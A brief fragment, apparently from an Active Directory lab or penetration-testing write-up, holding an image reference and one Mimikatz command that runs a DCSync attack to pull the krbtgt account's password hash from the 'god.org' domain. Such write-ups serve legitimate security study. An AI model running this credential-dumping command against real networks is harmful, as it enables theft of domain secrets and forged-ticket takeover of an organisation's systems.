 mimikatz.exe "lsadump::dcsync /domain:god.org /user:krbtgt"